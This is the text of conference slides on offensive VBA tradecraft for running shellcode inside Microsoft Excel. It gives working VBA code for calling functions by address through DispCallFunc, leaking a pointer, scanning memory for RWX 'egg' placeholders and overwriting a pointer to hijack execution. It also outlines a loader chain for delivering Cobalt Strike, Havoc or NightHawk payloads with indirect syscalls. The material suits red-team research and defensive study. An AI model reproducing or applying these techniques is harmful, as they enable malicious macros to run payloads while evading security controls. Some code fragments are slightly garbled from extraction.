| 26 | CsrCaptureTimeout            | 34 | 7FFD01B3DA90 |
| 27 | CsrClientCallServer          | 35 | 7FFD01ACC910 |
| 28 | CsrClientConnectToServer     | 36 | 7FFD01ACD250 |
| 29 | CsrFreeCaptureBuffer         | 37 | 7FFD01ACC8E0 |
| 30 | CsrGetProcessId              | 38 | 7FFD01B3DAB0 |
| 31 | CsrldentifyAlertableThread   | 39 | 7FFD01A72A50 |
| 32 | CsrSetPriorityClass          | 40 | 7FFD01B47BE0 |
| 33 | CsrVerifyRegion              | 41 | 7FFD01B3DAD0 |
| 34 | DbgBreakPoint                | 42 | 7FFD01B13A70 |



## Call functions by address

VBA doesn't' have "function pointers"

• We can use **DispCallFunc** from **OleAut32.dll** 





## Call functions by address

Build a wrapper to call any function by address

```
Public Function stdCallA(address As LongPtr, ByVal RetType As VbVarType,
ParamArray P() As Variant)
    Dim CC_STDCALL As Integer
    Dim VType(0 To 63) As Integer, VPtr(0 To 63) As LongPtr
    Dim i As Long, pFunc As Long, V(), HRes As Long
    ReDim V(0)
    CC_STDCALL = 4
   For i = 0 To UBound(V)
       If VarType(P(i)) = vbString Then P(i) = StrConv(P(i), vbFromUnicode):
V(i) = StrPtr(P(i))
           VType(i) = VarType(V(i))
           VPtr(i) = VarPtr(V(i))
        Next i
   HRes = DispCallFunc(0, address, CC_STDCALL, RetType, i, VType(0), VPtr(0),
stdCallA)
End Function
```





## Idea

- If we find a pointer in memory that later is used by Excel we can overwrite it to hijack the execution (like in exploiting).
- This way we avoid the usage of a "trigger" function (ResumeThread, EnumPages, etc.)
- Requisites:
  - Predictable location
  - Stable (don't get overwritten before it jumps to the shellcode)



#### **Pointer Dance**

VarPtr(Dummy) => 0x022391AC5398



# **Pointer Dance**



# Find the target pointer

- It's at an address bigger than the one returned by VarPtr()
- The pointer shares the first 4 bytes with the address returned by VarPtr()

```
Function leak() As LongPtr
    Dim funcLeak As LongPtr
    Dim i As LongPtr
    Dim j As Long
    For i = 0 To 512 Step 8
        Call CopyMemory(VarPtr(funcLeak), VarPtr(a) + i, 8)
        If Left(Hex(funcLeak), 4) = Left(Hex(VarPtr(a)), 4) Then
            Exit For
        End If
    Next i
    leak = funcLeak
End Function
```

#### **Overwrite**

```
Sub test()
   Dim jmp As LongPtr
   Dim target As LongPtr
   Dim sc As LongPtr
   Dim check As LongPtr
   Dim buf As Variant
   jmp = leak' Pointer to overwrite
   check = 0
   buf = Array(144, 144, 144, 144, 144, 204, 204, 204, 204)
    target = findEgg()' Let's talk about this later :P
   If target ◆ 0 Then
        sc = target + 8 + &HB0
       For n = LBound(buf) To UBound(buf)
            Call CopyMemory(sc + n, VarPtr(buf(n)) + 8, 8)
        Next n
        Call CopyMemory(target + &HB0, VarPtr(sc), 8)
        Call CopyMemory(jmp, VarPtr(target), 8)
   Else
        MsgBox "Cave not found!"
   End If
End Sub
```

### Code caves R/W/X

Excel already allocate memory with RWX permissions :D

```
long UpdatePageProtection(void* __ptr64 arg1, unsigned long arg2)
1800eecad
               enum WIN32_ERROR var_10 = NO_ERROR
1800eecd3
               void var_c
1800eecd3
               if (VirtualProtect(lpAddress: arg1, dwSize: zx.q(arg2),
flNewProtect: PAGE_EXECUTE_READWRITE, lpflOldProtect: &var_c) = 0)
                   enum WIN32_ERROR rax_2 = GetLastError()
1800eecd5
1800eece4
                   enum WIN32_ERROR var_14_1
1800eece4
                   if (rax_2 s> NO_ERROR)
1800eed02
                       var_14_1 = zx.d(rax_2.w) | 0x70000 | 0x80000000
1800eecea
                   else
1800eecea
                       var 14 1 = rax 2
1800eed0a
                   var_{10} = var_{14_{1}}
1800eed17
               return var_10
```



- We can not overwrite random data because it can crash the process
  - Remember when I said that imports are not resolved until you call them?

#### Private Declare PtrSafe Function

"FAKE" () As LongPtr



- We can not overwrite random data because it can crash the process
  - Remember when I said that imports are not resolved until you call them? We can use it as placeholder!! (~250 bytes)

```
AllocationBase=2205FE00000 Base=22060AD9000 Size=1000
Protect:Execute/Read/Write
            1C 1D 1E 1F 20 21 22 23 24 25 26 27 28 29 2A 2B CDEF0123456789AB
address
22060AD901C 08 01 00 00 37 ED A7 76 00 00 00 04 1F 00 00
22060AD902C 00 00 00 00 61 6A 6A 6A 31 33 33 37 31 33 33 37
                                                            ....aiii13371337
22060AD903C 41 64 65 70 74 41 64 65 70 74 41 64 65 70 74
                                                            AdeptAdeptAdeptA
22060AD904C 64 65 70 74 41 64 65 70 74 41 64 65 70 74 41
                                                            deptAdeptAdeptAd
                                                            eptAdeptAdeptAde
22060AD905C 65 70 74 41 64 65 70 74 41 64 65 70 74 41 64
                                                            ptAdeptAdeptAdep
22060AD906C 70 74 41 64 65 70 74 41 64 65 70 74 41 64 65 7
22060AD907C 74 41 64 65 70 74 41 64 65 70 74 41 64 65 70 7
                                                            tAdeptAdeptAdept
22060AD908C 41 64 65 70 74 41 64 65 70 74 41 64 65 70 74
                                                            AdeptAdeptAdeptA
22060AD909C 64 65 70 74 41 64 65 70 74 41 64 65 70 74 41
                                                            deptAdeptAdeptAd
                                                            eptAdeptAdeptAde
22060AD90AC 65 70 74 41 64 65 70 74 41 64 65 70 74 41 64
               74 41 64 65 70 74 41 64 65 70 74 41 64 65 7
                                                            ptAdeptAdeptAdep
22060AD90CC 74 41 64 65 70 74 41 64 65 70 74 41 64 65 70
                                                            tAdeptAdeptAdept
22060AD90DC 41 64 65 70 74 41 64 65 70 74 41 64 65 70 74 4
                                                            AdeptAdeptAdeptA
                                                            deptAdeptAdeptAd
                                                            eptAdeptAdeptAde
                                             74 00 00 00 00 ptAdeptAdept...
```

### Code caves R/W/X

- Scan memory to find a "tag" that identify the placeholder
  - Use different "tags" to find each placeholder
- Hand craft a mini-shellcode that acts as "loader" for the real shellcode (Havoc, NightHawk, Cobalt Strike...)
  - This "loader" must be crafted in parts that will be placed in each placeholder

```
tion findEgg() As LongPtr
```

```
Function findEgg() As LongPtr
   Dim mbi As MEMORY_BASIC_INFORMATION
   Dim ret As LongPtr
   Dim dwLenght As LongPtr
   Dim j As Long
   Dim check As Long
   Dim found As Integer
    found = 0
   For i = 0 To 500000
       ret = VirtualQuery(addr, mbi, LenB(mbi))
       If mbi.Protect = 64 Then
           For k = 0 To mbi.RegionSize - 4 Step 1
               Call CopyMemory(VarPtr(check), mbi.BaseAddress + k, 4)
               If check = 926102321 Then '1337
                    findEgg = mbi.BaseAddress + k
                    found = 1
                   Exit For
                End If
            Next k
            If found = 1 Then
                Exit For
           End If
       End If
       addr = mbi.BaseAddress + mbi.RegionSize
    Next i
End Function
```

# All together

- 1. Leak pointer to DLL
- 2. Parse NTDLL
- 3. Patch shellcode ("loader") to perform indirect syscalling
- 4. Find the pointer that we are going to hijack
- 5. Locate the placeholders in RWX mem
- 6. Copy each loader chunk to the placeholders
- 7. Pray to the Ancient Gods
- 8. Overwrite the pointer
- 9. Wait a few seconds
- 10. Profit







Questions?

@TheXC3LL

#### Greetings

- Template by SlideGo
- Samurai Girl by Heksiah

#### References

- 1. https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/
- 2. https://www.mdsec.co.uk/2019/05/persistence-the-continued-or-prolonged-existence-of-some thing-part-1-microsoft-office/
- 3. https://adepts.of0x.cc/vba-outlook/
- 4. https://www.outflank.nl/blog/2023/04/25/so-you-think-you-can-block-macros/
- 5. https://files.brucon.org/2022/LOLDocs-Outflank.pdf
- 6. https://learn.microsoft.com/en-us/deployoffice/security/trusted-locations
- 7. https://codekabinett.com/rdumps.php?Lang=2&targetDoc=api-pointer-convert-vba-string-ansi-unicode
- 8. https://blog.sevagas.com/IMG/pdf/my\_vba\_bot.pdf
- 9. https://research.nccgroup.com/2021/01/23/rift-analysing-a-lazarus-shellcode-execution-method/
- 10. https://web.archive.org/web/20210130171924/http://ropgadget.com/posts/abusing\_win\_functions.html
- 11. https://adepts.of0x.cc/vba-exports-runtime/
- 12. https://secureyourit.co.uk/wp/2020/11/28/vbafunctionpointers/
- 13. https://adepts.of0x.cc/vba-hijack-pointers-rwa/